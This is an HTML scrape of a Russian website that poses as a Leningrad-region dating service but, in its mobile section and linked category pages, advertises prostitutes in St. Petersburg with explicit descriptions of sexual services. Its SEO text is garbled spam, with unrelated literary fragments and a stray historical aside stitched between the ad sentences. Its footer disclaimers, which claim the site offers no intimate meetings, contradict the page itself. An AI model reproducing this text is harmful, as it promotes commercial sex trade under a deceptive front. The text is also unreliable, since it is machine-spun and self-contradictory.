<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			<p>Лишь изучите анкеты проституток Санкт-Петербурга или воспользуйтесь системой поиска, и отыщите ту, которая удовлетворит вас таким образом, как вам того хочется. <span id="more-2064"></span> </p>
<p>Проститутки Питера, представвившие на нашем портале фотографии, смогут увести вас в мир незабываемых эмоций а также доведут до пика наслаждения самыми разными способами. Наши красотки понимают, где находятся возбуждающие места мужчин, поэтому с радостью готовы их ласкать. Куртизанки не откажутся занять позицию нежной женщины, чтобы состоятельный господин с удовольствием отымел её. </p>
<p>Представленные красотки не против продемонстировать попку, взять в ротик, или дарить удовольствие в самых разных позах, даже применяя сексуальные игрушки. Индивидуалки Ленинграская область готовы воплотить в жизнь самое сокровенное желание состоятельного мужчины, продемонстрировав ему мир развратных чувств и похоти.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="408" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-15.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/1-15.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/1-15-221x300.jpg 221w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/albina-2.html" title="Альбина">Альбина</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Альбина</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 05:00</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/albina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="694" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/3-6.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/3-6-130x300.jpg 130w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/anna.html" title="Анна">Анна</a></h2>
<p></center> </p>
<p><p> очень нежная и сексуальная и грациозная девушка. </p>
<li>&#10084; Имя девушки &#8212; Анна</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для работы &#8212; с 9:00 до 04:00</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/anna.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="431" src="https://kingisepper.ru/wp-content/uploads/2022/03/9-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/9-1.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/9-1-209x300.jpg 209w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/alisa-4.html" title="Алиса">Алиса</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 43797</li>
<li>&#128286; Возраст: 32</li>
<li>&#127968; Апартаменты: Есть</li>
<li>&#9878; Телосложение: Обычное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/alisa-4.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="365" height="542" src="https://kingisepper.ru/wp-content/uploads/2022/01/6-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/6-19.jpg 365w, https://kingisepper.ru/wp-content/uploads/2022/01/6-19-202x300.jpg 202w" sizes="auto, (max-width: 365px) 100vw, 365px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/akulina.html" title="Акулина">Акулина</a></h2>
<p></center> </p>
<p><p> Хочу отдохнуть от городской суеты! </p>
<li>&#10084; Имя &#8212; Акулина</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/akulina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="469" height="702" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/2-7.jpg 469w, https://kingisepper.ru/wp-content/uploads/2022/02/2-7-200x300.jpg 200w" sizes="auto, (max-width: 469px) 100vw, 469px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/dolya.html" title="Доля">Доля</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Доля</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9201; Время для звонков &#8212; В любое время</li>
<p> <center><a href="https://kingisepper.ru/uslugi/dolya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/01/5-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/5-11.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/5-11-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/stancii-metro/begovaya/arina-2.html" title="Арина">Арина</a></h2>
<p></center> </p>
<p><p> Буду рада знакомству с добрым мужчиной. </p>
<li>&#10084; Имя девушки &#8212; Арина</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#127968; Квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 00:00</li>
<p> <center><a href="https://kingisepper.ru/stancii-metro/begovaya/arina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="480" height="705" src="https://kingisepper.ru/wp-content/uploads/2022/01/7-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/7-2.jpg 480w, https://kingisepper.ru/wp-content/uploads/2022/01/7-2-204x300.jpg 204w" sizes="auto, (max-width: 480px) 100vw, 480px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/ceciliya.html" title="Цецилия">Цецилия</a></h2>
<p></center> </p>
<p><p> Милая красотка! </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 37941</li>
<li>&#128286; Возраст: 35</li>
<li>&#127968; Квартира: Своя квартира</li>
<li>&#9878; Телосложение: Нормальное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/ceciliya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="443" height="589" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/3-19.jpg 443w, https://kingisepper.ru/wp-content/uploads/2022/02/3-19-226x300.jpg 226w" sizes="auto, (max-width: 443px) 100vw, 443px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/liliya-4.html" title="Лилия">Лилия</a></h2>
<p></center> </p>
<p><p> Очарую Вас своей милотой! </p>
<li>&#10084; Имя девушки &#8212; Лилия</li>
<li>&#128286; Возраст &#8212; 24</li>
<li>&#9201; Время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 174 см, 49 кг</li>
<li>&#127961; Проживает &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-saunu/liliya-4.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="459" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/1-14.jpg 300w, https://kingisepper.ru/wp-content/uploads/2021/12/1-14-196x300.jpg 196w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/viktoriya-3.html" title="Виктория">Виктория</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Виктория</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Апартаменты &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 23:00</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/viktoriya-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="784" height="471" src="https://kingisepper.ru/wp-content/uploads/2022/02/5-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/5-18.jpg 784w, https://kingisepper.ru/wp-content/uploads/2022/02/5-18-300x180.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/5-18-768x461.jpg 768w" sizes="auto, (max-width: 784px) 100vw, 784px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/adelina-2.html" title="Аделина">Аделина</a></h2>
<p></center> </p>
<p><p> Страстная зеленоглазая девушка&#8230; </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 66585</li>
<li>&#128286; Возраст: 36</li>
<li>&#127968; Квартира: Есть квартира</li>
<li>&#9878; Телосложение: Средее</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/adelina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/1-29.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/1-29-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/fanya.html" title="Фаня">Фаня</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Фаня</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9201; Время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 178 см, 48 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/uslugi/minet-v-prezervative/fanya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="486" height="773" src="https://kingisepper.ru/wp-content/uploads/2022/02/7-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/7-12.jpg 486w, https://kingisepper.ru/wp-content/uploads/2022/02/7-12-189x300.jpg 189w" sizes="auto, (max-width: 486px) 100vw, 486px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/striptiz-profi/sabrina-2.html" title="Сабрина">Сабрина</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Сабрина</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#127968; Апартаменты &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/uslugi/striptiz-profi/sabrina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="460" src="https://kingisepper.ru/wp-content/uploads/2022/03/10-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/10-4.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/10-4-196x300.jpg 196w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/okonchanie-v-rot/zlata-2.html" title="Злата">Злата</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Злата</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Телосложение &#8212; Нормальное</li>
<li>&#127968; Апартаменты &#8212; Есть квартира</li>
<p> <center><a href="https://kingisepper.ru/uslugi/okonchanie-v-rot/zlata-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/02/8-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/8-3.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/8-3-206x300.jpg 206w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/okonchanie-v-rot/ruzilya-3.html" title="Рузиля">Рузиля</a></h2>
<p></center> </p>
<p><p> Есть соц сети, добавляйся в друзья!!! </p>
<li>&#10084; Имя &#8212; Рузиля</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<p> <center><a href="https://kingisepper.ru/uslugi/okonchanie-v-rot/ruzilya-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="494" height="740" src="https://kingisepper.ru/wp-content/uploads/2022/03/6-15.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/6-15.jpg 494w, https://kingisepper.ru/wp-content/uploads/2022/03/6-15-200x300.jpg 200w" sizes="auto, (max-width: 494px) 100vw, 494px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/guliya.html" title="Гулия">Гулия</a></h2>
<p></center> </p>
<p><p> Ласковая, покорная и вместе с тем очень страстная&#8230; </p>
<li>&#10084; Имя &#8212; Гулия</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-gostinicu/guliya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-10.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/4-10-206x300.jpg 206w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/berta-3.html" title="Берта">Берта</a></h2>
<p></center> </p>
<p><p> Сексуальная, нежная, скромная и ласковая!. </p>
<li>&#10084; Имя девушки &#8212; Берта</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9201; Время для звонков &#8212; с 15:00 до 23:00</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/berta-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="462" height="637" src="https://kingisepper.ru/wp-content/uploads/2022/03/5-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/5-18.jpg 462w, https://kingisepper.ru/wp-content/uploads/2022/03/5-18-218x300.jpg 218w" sizes="auto, (max-width: 462px) 100vw, 462px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/lola.html" title="Лола">Лола</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Лола</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9201; Удобное время для звонков &#8212; Круглосуточно</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/lola.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="314" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/1-28.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/1-28-287x300.jpg 287w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/evelina.html" title="Эвелина">Эвелина</a></h2>
<p></center> </p>
<p><p> Ой, как мне нехорошо! Кавалер позвал меня на киноновинку, а сам ретировался. Эй, разве так можно? Пойдёшь со мной в кино? </p>
<li>&#10084; Имя девушки &#8212; Эвелина</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/evelina.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Порно путаны в Санкт-Петербурге</h3>
<p></center> <center><img decoding="async" src="/scrin/608/3.jpg" alt="фотографии шлюх ленинградская область" class=""/></center> </p>
<p>Места, прикрытые одеждой, никакого отношения к воздуху не имели, хотя от них исходила схожая энергетика. </p>
<p>Как можно сделать столь много за такой короткий срок. Старшина осекся, поиграл желваками на скулах и несколько раз сжал и разжал кулаки, будто проверяя их на готовность к действию. <center><img decoding="async" src="/scrin/508/3.jpg" alt="снять элитную индивидуалку питер" class=""/></center> Немало мужчин уже пользовались этими путанами, что подтверждается милионом большим числом просмотров. А так же возвониться по телефону с какой угодно. Телефоны вы можете найти на любой страничке проститутки. </p>
<p>Я почти ничего не . </p>
<p>В комнате тихо, неподвижно, сонно. А кто вообщето пустил в обращение эти мириады лет. <center></p>
<h3>Дешевые проститутки</h3>
<p></center> Они предоставляют полный перчень сексуальных услуг наивысшем уровне. </p>
<p>Видите, год выпуска нынешний. Переда громко подгонял своих земляков. В процессе встречи любая часть их тел предоставлена вам: приятная грудь, возбуждённые соски, приятная попка, мокрая писечка, подтянутый животик, влажный ротик, проворные пальчики. Данные женщины всегда согласятся воплотить самые разные сексуальные фантазии мужчин, чтобы они понимали, за что платят. На ресурсе представлены женщины различных возрастов. </p>
<p>Чтобы получить немецкую помощь, он уступил в 1398 г. <center><img decoding="async" src="/scrin/115/1.jpg" alt="номера проституток ленинградская область" class=""/></center> Индивидуалки Питера уже оделись в яркие наряды, тёмный латекс с отверстиями в самых интересных местах, в шелковый пеньюар, который уж больно не терпится разорвать. Проститутки Ленинградской области не прочь стать для вас рабыней, которая будет идти за вашим взглядом, а также без слов воплотит в жизнь даже сокровенное ваше желание. Ключевое, что куртизанки оказывают собственные услуги по довольно доступным ценам, поэтому ощутить их прелести по карману по большему счёту любому самцу.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
